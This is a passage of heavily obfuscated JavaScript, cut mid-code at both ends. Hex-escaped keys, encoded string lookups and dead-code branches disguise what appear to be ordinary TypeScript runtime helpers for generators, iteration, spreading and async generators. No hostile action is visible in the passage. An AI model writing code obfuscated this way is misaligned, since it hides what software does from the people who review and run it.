_0x28be95={'\x6e\x65\x78\x74':_0x556bf0[_0x400fed(0x28e,'\x35\x72\x70\x64')](_0x2e8159,0x0),'\x74\x68\x72\x6f\x77':_0x556bf0[_0x400fed(0x2ab,'\x4f\x6c\x51\x29')](_0x2e8159,0x1),'\x72\x65\x74\x75\x72\x6e':_0x556bf0[_0x400fed(0x34b,'\x72\x23\x55\x48')](_0x2e8159,0x2)},_0x556bf0[_0x400fed(0x356,'\x6c\x73\x71\x6d')](_0x556bf0[_0x400fed(0xd9,'\x62\x38\x79\x4a')],typeof Symbol)&&(_0x28be95[Symbol[_0x400fed(0x26c,'\x78\x59\x5b\x70')]]=function(){var _0x5ea481=_0x400fed,_0x2e6bab={'\x49\x43\x65\x4e\x7a':function(_0x5cb6ea,_0xc50790){var _0x3d433a=_0x5048;return _0x556bf0[_0x3d433a(0x2f1,'\x2a\x66\x63\x28')](_0x5cb6ea,_0xc50790);}};return _0x556bf0[_0x5ea481(0x2fa,'\x4a\x40\x26\x5e')](_0x556bf0[_0x5ea481(0x270,'\x72\x23\x55\x48')],_0x556bf0[_0x5ea481(0xe6,'\x44\x59\x6f\x66')])?this:(_0x50d44a=_0x4b5b73[_0x5ea481(0x1e0,'\x6c\x73\x71\x6d')]||function(_0x218799){var _0x25ae70=_0x5ea481;for(var _0x41b972,_0x406a95=0x1,_0x53845f=arguments[_0x25ae70(0x4ab,'\x24\x42\x65\x35')];_0x2e6bab[_0x25ae70(0x320,'\x7a\x4d\x52\x64')](_0x406a95,_0x53845f);_0x406a95++)for(var _0x48438b in _0x41b972=arguments[_0x406a95])_0x10b08d[_0x25ae70(0x3a1,'\x28\x59\x69\x4d')][_0x25ae70(0x4c4,'\x62\x29\x5b\x6a')][_0x25ae70(0x350,'\x4d\x35\x5d\x32')](_0x41b972,_0x48438b)&&(_0x218799[_0x48438b]=_0x41b972[_0x48438b]);return _0x218799;})[_0x5ea481(0x246,'\x28\x59\x69\x4d')](this,arguments);}),_0x28be95;function _0x2e8159(_0x1784d3){return function(_0x47d048){var _0x183a2b=_0x5048,_0x3ddd96={'\x4e\x58\x58\x63\x6b':function(_0x2f54b4,_0x5f5705){var _0x1c95d8=_0x5048;return _0x85aa54[_0x1c95d8(0x28d,'\x45\x39\x6c\x34')](_0x2f54b4,_0x5f5705);},'\x64\x56\x6a\x72\x6b':function(_0x52b5db,_0x2cb606){var _0x549f03=_0x5048;return _0x85aa54[_0x549f03(0x245,'\x78\x59\x5b\x70')](_0x52b5db,_0x2cb606);},'\x69\x45\x4a\x78\x48':_0x85aa54[_0x183a2b(0x1c7,'\x44\x59\x6f\x66')],'\x54\x79\x75\x48\x4e':function(_0x236b3d,_0x139dc5){var _0x528a92=_0x183a2b;return _0x85aa54[_0x528a92(0x267,'\x71\x40\x28\x24')](_0x236b3d,_0x139dc5);},'\x4b\x6f\x6d\x59\x56':function(_0x1a538b,_0x184c96){var _0x3ef2d5=_0x183a2b;return _0x85aa54[_0x3ef2d5(0x1bc,'\x62\x29\x5b\x6a')](_0x1a538b,_0x184c96);},'\x57\x65\x50\x57\x4d':function(_0xf0e54b,_0x19b2c9){var _0x31ccef=_0x183a2b;return _0x85aa54[_0x31ccef(0x2f4,'\x75\x68\x75\x4c')](_0xf0e54b,_0x19b2c9);},'\x73\x74\x78\x42\x55':function(_0x254c11,_0x958d1a){var _0x55e461=_0x183a2b;return _0x85aa54[_0x55e461(0x2ac,'\x72\x76\x48\x4e')](_0x254c11,_0x958d1a);},'\x48\x43\x4f\x44\x7a':_0x85aa54[_0x183a2b(0x2a8,'\x2a\x66\x63\x28')],'\x4d\x43\x4c\x4d\x54':function(_0x477f8c,_0x197902){var _0x19a2ba=_0x183a2b;return _0x85aa54[_0x19a2ba(0x1fe,'\x62\x38\x79\x4a')](_0x477f8c,_0x197902);},'\x76\x61\x53\x65\x41':function(_0x5adfdc,_0x16b89a){var _0x3ab38e=_0x183a2b;return _0x85aa54[_0x3ab38e(0x3aa,'\x32\x78\x61\x53')](_0x5adfdc,_0x16b89a);},'\x4d\x49\x4c\x50\x61':function(_0x3e6561,_0x18e721){var _0x2b5de6=_0x183a2b;return _0x85aa54[_0x2b5de6(0x1c4,'\x54\x31\x78\x41')](_0x3e6561,_0x18e721);},'\x62\x69\x67\x6c\x56':_0x85aa54[_0x183a2b(0x2d1,'\x75\x68\x75\x4c')],'\x57\x75\x61\x6b\x6b':_0x85aa54[_0x183a2b(0x1cd,'\x62\x73\x36\x7a')],'\x41\x4f\x59\x6b\x7a':function(_0x24e890,_0x4f9583){var _0x47b43a=_0x183a2b;return _0x85aa54[_0x47b43a(0x12e,'\x64\x4f\x6f\x6a')](_0x24e890,_0x4f9583);},'\x54\x6e\x4f\x50\x52':function(_0x2c6e21,_0x3367e7){var _0x59bdbe=_0x183a2b;return _0x85aa54[_0x59bdbe(0xf9,'\x28\x50\x78\x47')](_0x2c6e21,_0x3367e7);},'\x48\x6b\x41\x6d\x4f':function(_0x489dad,_0x357db3){var _0x4d4ea3=_0x183a2b;return _0x85aa54[_0x4d4ea3(0xfa,'\x29\x69\x40\x66')](_0x489dad,_0x357db3);},'\x56\x72\x73\x53\x4f':_0x85aa54[_0x183a2b(0x21d,'\x62\x38\x79\x4a')],'\x4b\x74\x61\x65\x75':_0x85aa54[_0x183a2b(0x38c,'\x78\x72\x31\x7a')]};return function(_0x575360){var _0xbcc554=_0x183a2b,_0x2dd8cf={'\x42\x65\x74\x78\x68':function(_0x49b39d,_0x3648de){var _0x1d87ed=_0x5048;return _0x3ddd96[_0x1d87ed(0xf1,'\x54\x31\x78\x41')](_0x49b39d,_0x3648de);},'\x78\x64\x53\x4e\x73':function(_0x5eef85,_0x527db5){var _0x1fdaa2=_0x5048;return _0x3ddd96[_0x1fdaa2(0xe4,'\x2a\x66\x63\x28')](_0x5eef85,_0x527db5);}};if(_0x237e81)throw new TypeError(_0x3ddd96[_0xbcc554(0x1f8,'\x7a\x4d\x52\x64')]);for(;_0x192d1;)try{if(_0x237e81=0x1,_0x381cba&&(_0x3c928b=_0x3ddd96[_0xbcc554(0x479,'\x71\x40\x28\x24')](0x2,_0x575360[0x0])?_0x381cba[_0xbcc554(0x19b,'\x53\x26\x55\x47')]:_0x575360[0x0]?_0x381cba[_0xbcc554(0x3ba,'\x77\x46\x53\x30')]||((_0x3c928b=_0x381cba[_0xbcc554(0x147,'\x49\x4b\x30\x28')])&&_0x3c928b[_0xbcc554(0x13b,'\x62\x73\x36\x7a')](_0x381cba),0x0):_0x381cba[_0xbcc554(0x3be,'\x4d\x35\x5d\x32')])&&!(_0x3c928b=_0x3c928b[_0xbcc554(0x328,'\x75\x68\x75\x4c')](_0x381cba,_0x575360[0x1]))[_0xbcc554(0x497,'\x32\x78\x61\x53')])return _0x3c928b;switch(_0x381cba=0x0,_0x3c928b&&(_0x575360=[_0x3ddd96[_0xbcc554(0x32c,'\x28\x59\x69\x4d')](0x2,_0x575360[0x0]),_0x3c928b[_0xbcc554(0x96,'\x54\x31\x78\x41')]]),_0x575360[0x0]){case 0x0:case 0x1:_0x3c928b=_0x575360;break;case 0x4:return _0x192d1[_0xbcc554(0x273,'\x65\x77\x53\x6f')]++,{'\x76\x61\x6c\x75\x65':_0x575360[0x1],'\x64\x6f\x6e\x65':!0x1};case 0x5:_0x192d1[_0xbcc554(0x41f,'\x35\x72\x70\x64')]++,_0x381cba=_0x575360[0x1],_0x575360=[0x0];continue;case 0x7:_0x575360=_0x192d1[_0xbcc554(0x20a,'\x24\x42\x65\x35')][_0xbcc554(0x28f,'\x64\x4f\x6f\x6a')](),_0x192d1[_0xbcc554(0x315,'\x44\x62\x6b\x30')][_0xbcc554(0xf7,'\x43\x2a\x51\x68')]();continue;default:if(!(_0x3c928b=_0x3ddd96[_0xbcc554(0x30d,'\x45\x40\x76\x6c')]((_0x3c928b=_0x192d1[_0xbcc554(0x45c,'\x78\x72\x31\x7a')])[_0xbcc554(0x36f,'\x32\x78\x61\x53')],0x0)&&_0x3c928b[_0x3ddd96[_0xbcc554(0x4bb,'\x4c\x28\x47\x50')](_0x3c928b[_0xbcc554(0x129,'\x43\x2a\x51\x68')],0x1)])&&(_0x3ddd96[_0xbcc554(0x351,'\x4e\x2a\x74\x53')](0x6,_0x575360[0x0])||_0x3ddd96[_0xbcc554(0xbd,'\x45\x40\x76\x6c')](0x2,_0x575360[0x0]))){if(_0x3ddd96[_0xbcc554(0xbf,'\x4b\x67\x72\x67')](_0x3ddd96[_0xbcc554(0x31e,'\x63\x61\x38\x6e')],_0x3ddd96[_0xbcc554(0x109,'\x32\x78\x61\x53')])){_0x192d1=0x0;continue;}else return _0x473904;}if(_0x3ddd96[_0xbcc554(0x329,'\x28\x50\x78\x47')](0x3,_0x575360[0x0])&&(!_0x3c928b||_0x3ddd96[_0xbcc554(0x331,'\x45\x40\x76\x6c')](_0x575360[0x1],_0x3c928b[0x0])&&_0x3ddd96[_0xbcc554(0x14f,'\x4e\x2a\x74\x53')](_0x575360[0x1],_0x3c928b[0x3]))){if(_0x3ddd96[_0xbcc554(0x2b8,'\x32\x26\x5b\x5a')](_0x3ddd96[_0xbcc554(0xb9,'\x7a\x5a\x6c\x68')],_0x3ddd96[_0xbcc554(0x313,'\x33\x36\x7a\x6d')])){_0x192d1[_0xbcc554(0x33f,'\x62\x73\x36\x7a')]=_0x575360[0x1];break;}else return this[_0xbcc554(0x9b,'\x4c\x28\x47\x50')](_0x50bc2d,function(_0x546ce3){var _0x2ebb7d=_0xbcc554;return _0x2dd8cf[_0x2ebb7d(0x2bf,'\x4b\x67\x72\x67')](void 0x0,_0x4581fb)||_0x2dd8cf[_0x2ebb7d(0x489,'\x79\x65\x53\x71')](_0x2149c1,_0x546ce3[_0x2ebb7d(0x220,'\x4a\x40\x26\x5e')])||_0x546ce3[_0x2ebb7d(0x25f,'\x44\x59\x6f\x66')][_0x2ebb7d(0x48b,'\x24\x48\x59\x72')]&&_0x2dd8cf[_0x2ebb7d(0x3ad,'\x62\x73\x36\x7a')](_0x2ac652,_0x546ce3[_0x2ebb7d(0x407,'\x72\x23\x55\x48')][_0x2ebb7d(0x2ef,'\x78\x72\x31\x7a')]);});}if(_0x3ddd96[_0xbcc554(0x133,'\x78\x59\x5b\x70')](0x6,_0x575360[0x0])&&_0x3ddd96[_0xbcc554(0x1b7,'\x62\x4c\x5d\x48')](_0x192d1[_0xbcc554(0x21f,'\x54\x31\x78\x41')],_0x3c928b[0x1])){_0x192d1[_0xbcc554(0xb0,'\x61\x4e\x64\x40')]=_0x3c928b[0x1],_0x3c928b=_0x575360;break;}if(_0x3c928b&&_0x3ddd96[_0xbcc554(0x1df,'\x54\x31\x78\x41')](_0x192d1[_0xbcc554(0x192,'\x49\x4b\x30\x28')],_0x3c928b[0x2])){if(_0x3ddd96[_0xbcc554(0x239,'\x65\x77\x53\x6f')](_0x3ddd96[_0xbcc554(0x3c1,'\x78\x59\x5b\x70')],_0x3ddd96[_0xbcc554(0x2a5,'\x24\x42\x65\x35')]))try{_0x3ddd96[_0xbcc554(0x480,'\x77\x46\x53\x30')](_0x40c0a1,_0x287a8c[_0xbcc554(0x397,'\x24\x6e\x4b\x34')](_0x320990));}catch(_0x585ddf){_0x3ddd96[_0xbcc554(0x108,'\x24\x42\x65\x35')](_0x4ace13,_0x585ddf);}else{_0x192d1[_0xbcc554(0x204,'\x4b\x67\x72\x67')]=_0x3c928b[0x2],_0x192d1[_0xbcc554(0x26d,'\x4b\x67\x72\x67')][_0xbcc554(0x30f,'\x7a\x4d\x52\x64')](_0x575360);break;}}_0x3c928b[0x2]&&_0x192d1[_0xbcc554(0x1cf,'\x6e\x72\x43\x54')][_0xbcc554(0x375,'\x62\x4c\x5d\x48')](),_0x192d1[_0xbcc554(0x2b9,'\x24\x48\x59\x72')][_0xbcc554(0xc2,'\x6e\x72\x43\x54')]();continue;}_0x575360=_0x75c313[_0xbcc554(0x4af,'\x47\x61\x5d\x5b')](_0x38a223,_0x192d1);}catch(_0x2faf01){_0x575360=[0x6,_0x2faf01],_0x381cba=0x0;}finally{_0x237e81=_0x3c928b=0x0;}if(_0x3ddd96[_0xbcc554(0xe7,'\x72\x23\x55\x48')](0x5,_0x575360[0x0]))throw _0x575360[0x1];return{'\x76\x61\x6c\x75\x65':_0x575360[0x0]?_0x575360[0x1]:void 0x0,'\x64\x6f\x6e\x65':!0x0};}([_0x1784d3,_0x47d048]);};}}function _0x1db0d1(_0x12dd11,_0xcdbfcb){var _0x38ee05=_0x1f2286;for(var _0x17482f in _0x12dd11)_0xcdbfcb[_0x38ee05(0x359,'\x66\x5e\x38\x28')](_0x17482f)||(_0xcdbfcb[_0x17482f]=_0x12dd11[_0x17482f]);}function _0x357f4e(_0x50fc50){var _0x593d01=_0x1f2286,_0x346272={'\x70\x74\x72\x62\x43':function(_0x2ceb89,_0x49869d){var _0x2dce57=_0x5048;return _0x556bf0[_0x2dce57(0x3da,'\x72\x76\x48\x4e')](_0x2ceb89,_0x49869d);},'\x71\x46\x74\x58\x58':_0x556bf0[_0x593d01(0x2d9,'\x72\x76\x48\x4e')],'\x4b\x66\x6a\x6d\x75':function(_0x5b230e,_0x1a42dd){var _0x30bd05=_0x593d01;return _0x556bf0[_0x30bd05(0x2c8,'\x33\x36\x7a\x6d')](_0x5b230e,_0x1a42dd);},'\x46\x63\x66\x5a\x53':_0x556bf0[_0x593d01(0x12a,'\x66\x5e\x38\x28')],'\x6b\x65\x70\x5a\x79':function(_0x5a4f59,_0x47955b){var _0x8aa4b2=_0x593d01;return _0x556bf0[_0x8aa4b2(0x304,'\x2a\x66\x63\x28')](_0x5a4f59,_0x47955b);},'\x78\x66\x71\x66\x75':_0x556bf0[_0x593d01(0x1d8,'\x54\x31\x78\x41')],'\x62\x6e\x49\x4d\x5a':function(_0x923a16,_0x2ea0ba){var _0x5cba03=_0x593d01;return _0x556bf0[_0x5cba03(0x3eb,'\x43\x2a\x51\x68')](_0x923a16,_0x2ea0ba);}};if(_0x556bf0[_0x593d01(0x3af,'\x4f\x6c\x51\x29')](_0x556bf0[_0x593d01(0x22d,'\x35\x72\x70\x64')],_0x556bf0[_0x593d01(0x4b5,'\x6e\x72\x43\x54')]))return _0x1f3b5a;else{var _0x15c0f6=_0x556bf0[_0x593d01(0x1c1,'\x78\x59\x5b\x70')](_0x556bf0[_0x593d01(0x1be,'\x47\x61\x5d\x5b')],typeof Symbol)&&_0x50fc50[Symbol[_0x593d01(0x34a,'\x45\x40\x76\x6c')]],_0x49b9dd=0x0;return _0x15c0f6?_0x15c0f6[_0x593d01(0x128,'\x65\x77\x53\x6f')](_0x50fc50):{'\x6e\x65\x78\x74':function(){var _0x1f4210=_0x593d01;if(_0x346272[_0x1f4210(0x275,'\x78\x59\x5b\x70')](_0x346272[_0x1f4210(0x3e2,'\x62\x4c\x5d\x48')],_0x346272[_0x1f4210(0x7c,'\x53\x26\x55\x47')]))return _0x50fc50&&_0x346272[_0x1f4210(0x7f,'\x32\x26\x5b\x5a')](_0x49b9dd,_0x50fc50[_0x1f4210(0x229,'\x44\x59\x6f\x66')])&&(_0x50fc50=void 0x0),{'\x76\x61\x6c\x75\x65':_0x50fc50&&_0x50fc50[_0x49b9dd++],'\x64\x6f\x6e\x65':!_0x50fc50};else{if(_0x346272[_0x1f4210(0x37e,'\x43\x2a\x51\x68')](_0x346272[_0x1f4210(0x25b,'\x79\x65\x53\x71')],typeof _0x1a3228)&&_0x346272[_0x1f4210(0xce,'\x6e\x72\x43\x54')](_0x346272[_0x1f4210(0x387,'\x63\x61\x38\x6e')],typeof _0x452248[_0x1f4210(0x3ff,'\x29\x69\x40\x66')]))return _0x2bbf7a[_0x1f4210(0x46b,'\x64\x4f\x6f\x6a')](_0x544bf9,_0x3ad31a);}}};}}function _0x3e21c4(_0xe6fd13,_0x20569b){var _0x394249=_0x1f2286,_0x5e3f21={'\x69\x5a\x77\x49\x6d':function(_0x40b0a6,_0x362064){var _0x31226e=_0x5048;return _0x556bf0[_0x31226e(0x290,'\x49\x4b\x30\x28')](_0x40b0a6,_0x362064);}},_0x3259f4=_0x556bf0[_0x394249(0x3f3,'\x63\x61\x38\x6e')](_0x556bf0[_0x394249(0x1ea,'\x4d\x35\x5d\x32')],typeof Symbol)&&_0xe6fd13[Symbol[_0x394249(0x32d,'\x7a\x4d\x52\x64')]];if(!_0x3259f4)return _0xe6fd13;var _0x5f41aa,_0x26a645,_0x5d9de4=_0x3259f4[_0x394249(0x201,'\x64\x4f\x6f\x6a')](_0xe6fd13),_0x1c64ff=[];try{for(;(_0x556bf0[_0x394249(0x22f,'\x62\x29\x5b\x6a')](void 0x0,_0x20569b)||_0x556bf0[_0x394249(0x1cc,'\x63\x61\x38\x6e')](_0x20569b--,0x0))&&!(_0x5f41aa=_0x5d9de4[_0x394249(0x348,'\x24\x42\x65\x35')]())[_0x394249(0x122,'\x64\x4f\x6f\x6a')];)_0x1c64ff[_0x394249(0x1b0,'\x4c\x28\x47\x50')](_0x5f41aa[_0x394249(0x1b8,'\x24\x48\x59\x72')]);}catch(_0x5e5c3e){_0x26a645={'\x65\x72\x72\x6f\x72':_0x5e5c3e};}finally{if(_0x556bf0[_0x394249(0xe1,'\x48\x30\x77\x50')](_0x556bf0[_0x394249(0x1ae,'\x35\x72\x70\x64')],_0x556bf0[_0x394249(0xc5,'\x6d\x54\x77\x62')]))return _0x333e7c[_0x394249(0x491,'\x32\x26\x5b\x5a')][_0x394249(0x288,'\x49\x4b\x30\x28')][_0x394249(0x106,'\x44\x59\x6f\x66')](_0x380207,_0x110448);else try{if(_0x556bf0[_0x394249(0x167,'\x49\x4b\x30\x28')](_0x556bf0[_0x394249(0x426,'\x4e\x2a\x74\x53')],_0x556bf0[_0x394249(0x47b,'\x71\x40\x28\x24')]))return _0x3bf195&&_0x5e3f21[_0x394249(0x452,'\x44\x62\x6b\x30')](_0x39f71b,_0xc36c0e[_0x394249(0xfc,'\x6e\x72\x43\x54')])&&(_0x27f11a=void 0x0),{'\x76\x61\x6c\x75\x65':_0x20bf3f&&_0x240d36[_0x2b2a5b++],'\x64\x6f\x6e\x65':!_0x5a5a2c};else _0x5f41aa&&!_0x5f41aa[_0x394249(0x19d,'\x49\x4b\x30\x28')]&&(_0x3259f4=_0x5d9de4[_0x394249(0x199,'\x35\x72\x70\x64')])&&_0x3259f4[_0x394249(0x106,'\x44\x59\x6f\x66')](_0x5d9de4);}finally{if(_0x26a645)throw _0x26a645[_0x394249(0x1f0,'\x6d\x54\x77\x62')];}}return _0x1c64ff;}function _0x163de8(){var _0x385d34=_0x1f2286;for(var _0xa817ef=[],_0x5b51f3=0x0;_0x5c03fe[_0x385d34(0x2dc,'\x6c\x73\x71\x6d')](_0x5b51f3,arguments[_0x385d34(0xfc,'\x6e\x72\x43\x54')]);_0x5b51f3++)_0xa817ef=_0xa817ef[_0x385d34(0x40b,'\x79\x65\x53\x71')](_0x5c03fe[_0x385d34(0x436,'\x28\x59\x69\x4d')](_0x3e21c4,arguments[_0x5b51f3]));return _0xa817ef;}function _0xda8ab(){var _0x40ab24=_0x1f2286;for(var _0x56b0d3=0x0,_0x220116=0x0,_0x2438ea=arguments[_0x40ab24(0xca,'\x48\x30\x77\x50')];_0x5c03fe[_0x40ab24(0x360,'\x35\x72\x70\x64')](_0x220116,_0x2438ea);_0x220116++)_0x56b0d3+=arguments[_0x220116][_0x40ab24(0x10c,'\x62\x29\x5b\x6a')];var _0x2b3ff1=_0x5c03fe[_0x40ab24(0x143,'\x4c\x28\x47\x50')](Array,_0x56b0d3),_0x1eae5d=0x0;for(_0x220116=0x0;_0x5c03fe[_0x40ab24(0x189,'\x4e\x2a\x74\x53')](_0x220116,_0x2438ea);_0x220116++)for(var _0x825ba4=arguments[_0x220116],_0x185593=0x0,_0x579240=_0x825ba4[_0x40ab24(0x4ab,'\x24\x42\x65\x35')];_0x5c03fe[_0x40ab24(0x402,'\x7a\x5a\x6c\x68')](_0x185593,_0x579240);_0x185593++,_0x1eae5d++)_0x2b3ff1[_0x1eae5d]=_0x825ba4[_0x185593];return _0x2b3ff1;}function _0x5b6787(_0x52a583){var _0xba29c8=_0x1f2286;return _0x5c03fe[_0xba29c8(0x102,'\x63\x61\x38\x6e')](this,_0x5b6787)?(this['\x76']=_0x52a583,this):new _0x5b6787(_0x52a583);}function _0x3a3f6d(_0x29797b,_0x1d2cc7,_0x11d211){var _0x1a276c=_0x1f2286,_0x5637b8={'\x48\x59\x43\x67\x59':function(_0x478d69,_0x384404){var _0xeacec5=_0x5048;return _0x556bf0[_0xeacec5(0x457,'\x63\x61\x38\x6e')](_0x478d69,_0x384404);},'\x6c\x70\x4f\x75\x5a':_0x556bf0[_0x1a276c(0x3a0,'\x4b\x67\x72\x67')],'\x6b\x6d\x43\x54\x4a':function(_0x56d454,_0x78a1b1){var _0xdc1984=_0x1a276c;return _0x556bf0[_0xdc1984(0x1dd,'\x4c\x28\x47\x50')](_0x56d454,_0x78a1b1);},'\x53\x51\x72\x62\x56':function(_0x3b18ff,_0x189e13){var _0xb8e08c=_0x1a276c;return _0x556bf0[_0xb8e08c(0x369,'\x32\x78\x61\x53')](_0x3b18ff,_0x189e13);},'\x7a\x78\x79\x7a\x56':function(_0x5928e0,_0x4495fc){var _0x4e5e8c=_0x1a276c;return _0x556bf0[_0x4e5e8c(0x1b4,'\x65\x77\x53\x6f')](_0x5928e0,_0x4495fc);},'\x74\x68\x75\x58\x72':_0x556bf0[_0x1a276c(0x2f7,'\x45\x6b\x62\x6e')],'\x72\x4d\x6c\x6a\x6c':_0x556bf0[_0x1a276c(0x238,'\x62\x4c\x5d\x48')],'\x64\x77\x63\x50\x79':function(_0x31e5fa,_0x29051b){var _0x38985e=_0x1a276c;return _0x556bf0[_0x38985e(0x137,'\x4d\x35\x5d\x32')](_0x31e5fa,_0x29051b);},'\x6e\x6c\x53\x51\x6c':function(_0x128612,_0x184f86,_0x1b4de4){var _0x196cb8=_0x1a276c;return _0x556bf0[_0x196cb8(0x18e,'\x45\x6b\x62\x6e')](_0x128612,_0x184f86,_0x1b4de4);},'\x52\x55\x5a\x46\x7a':function(_0x4fa105,_0x3014cf){var _0x28bbc3=_0x1a276c;return _0x556bf0[_0x28bbc3(0x139,'\x64\x4f\x6f\x6a')](_0x4fa105,_0x3014cf);},'\x6a\x6e\x61\x6a\x4b':_0x556bf0[_0x1a276c(0x444,'\x77\x46\x53\x30')],'\x49\x46\x69\x57\x68':function(_0x3fd4f5,_0x146f40){var _0x29a0d7=_0x1a276c;return _0x556bf0[_0x29a0d7(0x47d,'\x53\x26\x55\x47')](_0x3fd4f5,_0x146f40);},'\x51\x70\x47\x46\x4f':_0x556bf0[_0x1a276c(0x1b9,'\x49\x4b\x30\x28')],'\x4d\x71\x61\x71\x54':_0x556bf0[_0x1a276c(0x30b,'\x7a\x4d\x52\x64')],'\x71\x56\x77\x49\x47':function(_0x385833,_0x5e1e40){var _0x2d15e7=_0x1a276c;return _0x556bf0[_0x2d15e7(0x141,'\x63\x61\x38\x6e')](_0x385833,_0x5e1e40);},'\x6b\x49\x67\x55\x4f':_0x556bf0[_0x1a276c(0x3bd,'\x35\x72\x70\x64')],'\x73\x68\x72\x4f\x52':function(_0x5c9e1b,_0x5086dc){var _0x236c25=_0x1a276c;return _0x556bf0[_0x236c25(0x43e,'\x49\x4b\x30\x28')](_0x5c9e1b,_0x5086dc);},'\x45\x48\x6f\x46\x62':function(_0x37d18f,_0x1eb3fa){var _0x16056a=_0x1a276c;return _0x556bf0[_0x16056a(0xe2,'\x47\x61\x5d\x5b')](_0x37d18f,_0x1eb3fa);},'\x42\x4e\x6f\x45\x46':_0x556bf0[_0x1a276c(0x24d,'\x24\x42\x65\x35')],'\x63\x79\x49\x7a\x44':_0x556bf0[_0x1a276c(0x4c0,'\x24\x48\x59\x72')],'\x47\x74\x6f\x4d\x55':function(_0x183618,_0x2523cf,_0x5647d5){var _0x30e3e5=_0x1a276c;return _0x556bf0[_0x30e3e5(0x163,'\x45\x39\x6c\x34')](_0x183618,_0x2523cf,_0x5647d5);},'\x66\x44\x50\x78\x5a':_0x556bf0[_0x1a276c(0x2e0,'\x62\x38\x79\x4a')],'\x57\x77\x43\x61\x4e':function(_0x28f160,_0x3ab68b){var _0x14a33d=_0x1a276c;return _0x556bf0[_0x14a33d(0x386,'\x2a\x66\x63\x28')](_0x28f160,_0x3ab68b);},'\x71\x72\x79\x4c\x55':function(_0x415e57,_0x556902,_0x1a4015){var _0x11f612=_0x1a276c;return _0x556bf0[_0x11f612(0x3ae,'\x28\x59\x69\x4d')](_0x415e57,_0x556902,_0x1a4015);}};if(!Symbol[_0x1a276c(0x306,'\x77\x46\x53\x30')])throw new TypeError(_0x556bf0[_0x1a276c(0x2cb,'\x4e\x2a\x74\x53')]);var _0x5d6613,_0x3dc03c=_0x11d211[_0x1a276c(0x3ef,'\x49\x4b\x30\x28')](_0x29797b,_0x1d2cc7||[]),_0x2464f8=[];return _0x5d6613={},_0x556bf0[_0x1a276c(0x257,'\x62\x29\x5b\x6a')](_0x263677,_0x556bf0[_0x1a276c(0x132,'\x77\x46\x53\x30')]),_0x556bf0[_0x1a276c(0x472,'\x62\x38\x79\x4a')](_0x263677,_0x556bf0[_0x1a276c(0x1bd,'\x45\x39\x6c\x34')]),_0x556bf0[_0x1a276c(0x85,'\x62\x29\x5b\x6a')](_0x263677,_0x556bf0[_0x1a276c(0x2b5,'\x62\x4c\x5d\x48')]),_0x5d6613[Symbol[_0x1a276c(0x308,'\x62\x73\x36\x7a')]]=function(){return this;},_0x5d6613;function _0x263677(_0x3e4776){var _0x4876f7=_0x1a276c,_0x92bc9d={'\x77\x59\x4d\x45\x68':function(_0x5ce06c,_0xa4c58e){var _0x104050=_0x5048;return _0x5637b8[_0x104050(0x3ea,'\x65\x77\x53\x6f')](_0x5ce06c,_0xa4c58e);},'\x75\x72\x59\x4c\x74':function(_0x185d7f,_0x445cfe){var _0x3364c6=_0x5048;return _0x5637b8[_0x3364c6(0x2f2,'\x4f\x6c\x51\x29')](_0x185d7f,_0x445cfe);},'\x53\x72\x4b\x50\x4d':function(_0x1dc303,_0x5a8505){var _0x4f9b6b=_0x5048;return _0x5637b8[_0x4f9b6b(0xbb,'\x28\x59\x69\x4d')](_0x1dc303,_0x5a8505);},'\x77\x6c\x70\x47\x41':_0x5637b8[_0x4876f7(0xaa,'\x28\x59\x69\x4d')],'\x41\x67\x6e\x63\x6f':_0x5637b8[_0x4876f7(0x3fe,'\x47\x61\x5d\x5b')],'\x59\x69\x6d\x50\x48':function(_0x36f019,_0x2df355){var _0x356011=_0x4876f7;return _0x5637b8[_0x356011(0x8c,'\x32\x78\x61\x53')](_0x36f019,_0x2df355);},'\x42\x75\x48\x75\x42':function(_0x1df354,_0x2bfb0a,_0x3763f0){var _0x2d1973=_0x4876f7;return _0x5637b8[_0x2d1973(0x258,'\x64\x4f\x6f\x6a')](_0x1df354,_0x2bfb0a,_0x3763f0);}};_0x3dc03c[_0x3e4776]&&(_0x5d6613[_0x3e4776]=function(_0x19ca62){var _0x263308=_0x4876f7;return _0x5637b8[_0x263308(0x4ae,'\x24\x42\x65\x35')](_0x5637b8[_0x263308(0xb2,'\x28\x59\x69\x4d')],_0x5637b8[_0x263308(0xa9,'\x24\x42\x65\x35')])?new Promise(function(_0x56f82c,_0x13c4bb){var _0x361d67=_0x263308,_0x5a8d6c={'\x7a\x74\x49\x62\x63':function(_0x3b8042,_0x4e5727){var _0x4bbe0d=_0x5048;return _0x92bc9d[_0x4bbe0d(0xf5,'\x7a\x5a\x6c\x68')](_0x3b8042,_0x4e5727);},'\x63\x4b\x6d\x49\x6e':function(_0x166cab,_0x5b6b64){var _0x4b3059=_0x5048;return _0x92bc9d[_0x4b3059(0x11e,'\x71\x40\x28\x24')](_0x166cab,_0x5b6b64);}};if(_0x92bc9d[_0x361d67(0x3bc,'\x43\x2a\x51\x68')](_0x92bc9d[_0x361d67(0x27b,'\x77\x46\x53\x30')],_0x92bc9d[_0x361d67(0x261,'\x62\x4c\x5d\x48')]))try{_0x5a8d6c[_0x361d67(0x117,'\x78\x59\x5b\x70')](_0x3b82f8,_0x7c173f[_0x361d67(0x363,'\x24\x6e\x4b\x34')](_0x42ba91));}catch(_0x3fad77){_0x5a8d6c[_0x361d67(0x2fc,'\x53\x26\x55\x47')](_0x5dd09c,_0x3fad77);}else _0x92bc9d[_0x361d67(0x499,'\x53\x26\x55\x47')](_0x2464f8[_0x361d67(0x2d2,'\x61\x4e\x64\x40')]([_0x3e4776,_0x19ca62,_0x56f82c,_0x13c4bb]),0x1)||_0x92bc9d[_0x361d67(0x1dc,'\x4b\x67\x72\x67')](_0x5d6f1a,_0x3e4776,_0x19ca62);}):_0x2bce45;});}function _0x5d6f1a(_0x3ff2fa,_0x57e987){var _0x52bc84=_0x1a276c;if(_0x5637b8[_0x52bc84(0x1da,'\x43\x2a\x51\x68')](_0x5637b8[_0x52bc84(0xc6,'\x24\x42\x65\x35')],_0x5637b8[_0x52bc84(0x120,'\x64\x4f\x6f\x6a')]))return _0x14421b[_0x52bc84(0x25c,'\x44\x59\x6f\x66')];else{try{if(_0x5637b8[_0x52bc84(0xcb,'\x62\x4c\x5d\x48')](_0x5637b8[_0x52bc84(0x3d9,'\x71\x40\x28\x24')],_0x5637b8[_0x52bc84(0xac,'\x4d\x35\x5d\x32')]))return _0x1f5f2b;else 